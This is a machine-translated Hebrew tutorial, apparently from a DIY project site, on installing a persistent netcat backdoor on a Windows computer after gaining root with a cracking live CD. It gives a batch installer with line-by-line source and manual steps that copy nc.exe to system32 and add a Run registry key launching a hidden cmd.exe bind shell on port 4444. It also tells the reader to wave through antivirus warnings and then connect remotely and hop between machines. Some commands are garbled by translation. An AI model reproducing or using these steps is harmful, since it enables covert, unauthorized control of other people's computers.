
תוכן עניינים:
2025 מְחַבֵּר: John Day | [email protected]. שונה לאחרונה: 2025-01-23 14:46

מדריך זה מראה לך כיצד ליצור דלת אחורית במחשב באמצעות netcat! אני אראה לך שתי דרכים לעשות זאת, עם ובלי קובץ האצווה שלי שמייצר אותו עבורך באופן אוטומטי. ההוראה הזו כבר מניחה שכבר קיבלת הרשאות שורש במחשב, כנראה עם 0CDcrack LiveCD כאן. עכשיו, על המדריך.
שלב 1: הורד את Netcat
חסכתי לך את הטרחה של 3 דקות של חיפוש בגוגל והעליתי את nc.exe להוראות שתוכל להוריד. לחלופין, תוכל גם להוריד nc.bat שהוא קובץ אצווה שיצרתי כדי להפוך את התהליך לאוטומטי עבורך. וודא שאם אתה מוריד nc.bat זה 464 בתים, כי המשכתי להעלות גרסאות ולגלות שמשהו לא בסדר בזה. אם זה לא 464 בייטים, התוכנית לא תתכתב עם הוראה זו.
שלב 2: עם Nc.bat

ראשית, שני הקבצים חייבים להיות באותה ספרייה כדי ש- nc.bat יפעל כהלכה. אני מציע להשתמש בכונן הבזק או תקליטור לפעולה זו. השתמשתי בכונן הבזק של חנונים בנפח 512 MB לשם כך, אבל זה רק אני. לכן, העתק את הקבצים להתקן המדיה החיצוני שלך והבא אותם למחשב שעליו יש לך שורש. עלה על מכשיר המדיה ולחץ פעמיים על nc.bat. פעולה זו תעתיק את הקובץ nc.exe לתיקיית system32, בשורש המערכת (בדרך כלל C: / Windows או C: / WINNT) ותבצע את השינויים הדרושים ברישום. לאחר מכן רשום את כתובת ה- IP. זה יהיה משהו כמו '192.168.1.103', שהוא שלי. לאחר שתעשה זאת, הפעל מחדש את המכונה והתחבר. אז תוכנת האנטי וירוס עשויה לשאול אותך אם ברצונך לאפשר/לאפשר את התוכנית. לחץ על 'אפשר' או דומה. זכור כי בהנחיה זו תוכל להיכנס רק לרשת מהרשת המקומית של אותו מחשב. לאחר מכן עזוב, או התנתק, או כל דבר אחר שתרצה.
שלב 3: ללא Nc.bat




לשם כך, עליך להיות בעל nc.exe בתקליטור או בכונן Flash. עבור למחשב, התחבר וחבר את כונן הבזק או הכנס את התקליטור. מכאן ישנן שתי דרכים: ממשקי המשתמש הגרפיים המשופצים של חלונות, או הדרך המלוכלכת והמיושנת של שורת הפקודה. הדרך המלוכלכת והמיושנת של שורת הפקודה: משוך את שורת הפקודה על ידי מעבר ל- StartRun והקלד:
cmd.exeנווט בדרך שלך לפלאש או לכונן התקליטורים שלך. אם אינך יודע איזה כונן הוא, לחץ באמצעות לחצן העכבר הימני על כפתור ההתחלה ולחץ על חקור. לחץ על כל הכוננים הלא מקומיים במחשב שלי עד שתגיע לכונן הבזק/תקליטור שלך. זכור את אות הכונן וחזור לשורת הפקודה. הקלד את אות הכונן ואחריו נקודתיים, כך: K: לאחר מכן הקלד שורה אחת בכל פעם, ולאחר מכן לחץ על מקש החזרה
העתק nc.exe%systemroot%\ system32 / nc.exereg הוסף HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run /f /v nc /d "%systemroot%\ system32 / nc.exe -L -d -p 4444 - t -e cmd.exe "זה היה בערך ההתקנה. כל מה שאתה צריך לדעת עכשיו הוא כתובת ה- IP המקומית, שניתן למצוא אותה בקלות על ידי הקלדת הפקודה 'ipconfig' וחיפוש אחר משהו בטבלה כמו "192.168.1.103". לאחר מכן הפעל מחדש את המכונה והיכנס שוב. תוכנת האנטי וירוס עשויה לשאול אותך אם ברצונך לאפשר/לא לאפשר. לחץ על אפשר. אז אתה חופשי לעשות מה שאתה רוצה עם המחשב. הממשקים הגרפיים המשופצים של Windows לחץ לחיצה ימנית על כפתור ההתחלה ולחץ על חקור. לחץ על כל הכוננים הלא מקומיים במחשב שלי עד שתגיע לכונן הבזק/תקליטור שלך. לאחר מכן לחץ לחיצה ימנית על nc.exe והעתק. לאחר מכן עבור לכונן C ולחץ על תיקיית Windows או WINNT. לאחר מכן עבור אל התיקיה system32 והדבק את nc.exe. סגור את זה ועבור ל- StartRun. הקלד regedit. נווט בין התיקיות אל: HKEY_LOCAL_MACHINE / SOFTWARE / Microsoft / Windows / CurrentVersion / Run לחץ לחיצה ימנית על שטח ריק ועבור לערך NewString. הקלד מה שאתה רוצה בשם, אך עבור הערך, הקלד
%systemroot%\ system32 / nc.exe -L -d -p 4444 -t -e cmd.exeזה היה בערך ההתקנה. כל מה שאתה צריך לדעת עכשיו הוא כתובת ה- IP המקומית, שניתן למצוא אותה בקלות על ידי הקלדת הפקודה 'ipconfig' בשורת הפקודה (StartRun: cmd.exe) וחיפוש אחר משהו בטבלה כמו "192.168.1.103". לאחר מכן הפעל מחדש את המכונה והיכנס שוב. תוכנת האנטי וירוס עשויה לשאול אותך אם ברצונך לאפשר/לא לאפשר. לחץ על אפשר. אז אתה חופשי לעשות מה שאתה רוצה עם המחשב.
שלב 4: כניסה חזרה
לאחר שהתקנת אותו ואתה רוצה להשתלט על המארח, פתח את שורת הפקודה או PuTTY. אני חושב ש- PuTTY מדהים, אז אני אתן לך להוריד אותו כאן. באמצעות PuTTY הורד ופתח את PuTTY.exe. לחץ על פרוטוקול 'הגלם'. בתיבת הטקסט Port #, הקלד 4444. בתיבה 'כתובת מארח' הקלד את כתובת ה- IP שרשמת במהלך ההתקנה. לאחר מכן הקש enter. PuTTY צריך להתחבר לתיבה ותקבל שורת פקודה. שימוש בשורת הפקודה פתח את שורת הפקודה והקלד 'telnet 4444'. לאחר מכן הקש enter, ותקבל שורת פקודה. זה יאפשר לך לעשות כמעט כל דבר שאתה רוצה למחשב מרחוק שתוכל לעשות עם חשבון מקומי. זה באמת מתחיל להיות מעניין כשאתה נכנס למחשב אחד, ואז נכנס למחשב אחר מהמחשב הזה, כדי לחבר שרשרת מחשבים שלמה מחוברים יחד. שיהיה לך כיף (משפטי)!
שלב 5: קוד המקור
מכיוון שנשאלתי, אעלה את קוד המקור (עבור קובץ האצווה) ואסביר כל פקודה ומה היא עושה. היו ערים! זוהי הגרסה הנוכחית של תוכנית ההתקנה האצווה. אם שלך שונה, הקוד יהיה שונה.
@echo offcopy nc.exe%systemroot%\ system32 / nc.exeif errorlevel 0 שגיאת regeditgoto: regeditreg הוסף HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run /f /v nc /d "%systemroot%\ system32 / nc. exe -L -d -p 4444 -t -e cmd.exe "אם שגיאת רמה 0 עבור ל- ip: errorecho קרה משהו לא צפוי, והתוכנית צריכה לצאת. ללכת סוף: ipecho רשום את כתובת ה- IP מה- tableipconfig: endecho end סרט דבק.echo יוצא.השהה@echo off-אומר לו לא להציג את הפקודות בעת ביצוע.copy nc.exe %systemroot %\ system32 / nc.exe-בדרך כלל מעתיק את netcat ל- C: / WINDOWS / system32. זה הופך את זה לכאשר אתה נכנס פנימה, במקום לשנות כל הזמן ספריות, אתה יכול פשוט להקליד "nc" כדי לפתוח עוד port.if errorlevel 0 ללכת regedit-error בדיקה. אם ההעתקה הצליחה, היא ממשיכה לערוך את השגיאה registry.goto-אם אירעה שגיאה, עבור אל: label label.:regedit-A label, ציין כי כאשר התוכנית אומרת "goto regedit", עבור לכאן.reg להוסיף HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run /f /v nc /d "%systemroot%\ system32 / nc.exe -L -d -p 4444 -t -e cmd.exe" -(אמור להיות שורה אחת) המוסיפה את מפתח הרישום להפעלה מחדש של התוכנית בעת הפעלה מחדש. /f פירושו להחליף מפתח קיים, /v לשם מפתח, /d עבור נתונים. שאר התגים הם קלט עבור netcat. -L אומר להפעיל אותו מחדש ביציאה, כך שלא תצטרך לחכות עד שהמחשב יופעל מחדש. -שכחתי. -p 4444 מציין את מספר היציאה. -לא שכחתי. -e cmd.exe מפעיל את שורת הפקודה בחיבור מרחוק. אם שגיאות ברמה 0 עבור לבדיקת שגיאות ip. אם ההרצה השתבשה היא הייתה מדלגת על השורה הזו וייורדת אל: השגיאה label.echo קרה משהו לא צפוי, והתוכנית צריכה לצאת.- אומרת לתוכנית להדפיס "קרה משהו לא צפוי והתוכנית צריכה לצאת "על המסך. עבור לסיום-אם הוא עבר להודעת השגיאה, משהו השתבש והתוכנית צריכה להיסגר בכל מקרה.:ip- שוב, label.echo רשום את כתובת ה- IP מהטבלה-כותב" רשום את ה- IP כתובת מהטבלה "למסך. ipconfig-זוהי פקודה שמדפיסה מידע על הגדרות הרשת המקומית שלך (LAN).:end-Label.echo end.-כותבת" קצה "לקלטת הדביק screen.echo. -כותב "סרט הדבקה החוצה" למסך. הפסקה-פקודה זו מושהה את התוכנית ומחכה שהמשתמש ילחץ על מקש. בתוכנית זו, הוא ממתין לקלט ולאחר מכן יוצא מהתוכנית.
מוּמלָץ:
למידת העברה עם NVIDIA JetBot - כיף עם קונוסי תנועה: 6 שלבים

העברת למידה באמצעות NVIDIA JetBot-כיף עם קונוסי תנועה: למד את הרובוט שלך למצוא נתיב במבוך של קונוסי תנועה באמצעות המצלמה ומודל הלמידה העמוקה המשוכללת ביותר
כיף עם תצוגת OLED וארדואינו: 12 שלבים (עם תמונות)

כיף עם תצוגת OLED וארדואינו: אני די בטוח שבהחלט שמעת על טכנולוגיית תצוגת OLED. הוא חדש יחסית ומציע איכות טובה יותר מטכנולוגיית LCD הישנה. במדריך זה אנו רוצים לסקור את השלבים הנדרשים להצגת נתונים על אחד המשותפים הנפוצים ביותר
כיף ג'ירוסקופ עם טבעת ניאופיקסל: 4 שלבים (עם תמונות)

כיף ג'ירוסקופ עם טבעת ניאופיקסל: במדריך זה נשתמש בג'ירוסקופ MPU6050, טבעת ניאופיקסל וארדואינו לבניית מכשיר שמדליק נורות המתאימות לזווית הנטייה. זהו פרויקט פשוט וכיפי וזה הולך להרכיב על לוח לחם
כיף! - יד רובוטית: 5 שלבים

כיף! - יד רובוטית: יום אחד, בשיעור עקרונות ההנדסה שלנו, יצאנו לבנות מכונות מורכבות מחלקי VEX. כשהתחלנו לבנות את המנגנונים, נאבקנו בניהול מרכיבים מורכבים מרובים שצריך להרכיב יחד. אם רק מישהו
יותר כיף עם Netcat !!: 4 שלבים

יותר כיף עם Netcat !!: עכשיו אם לא קראת את המדריך של סרט ההדבקה לדלתות אחוריות של Netcat, קרא את זה ואז בוא לכאן. הוראה זו עוברת על פקודות netcat הבסיסיות וכיצד להשתמש בהן. זה עובר גם על כמה פקודות בסיסיות של אצווה
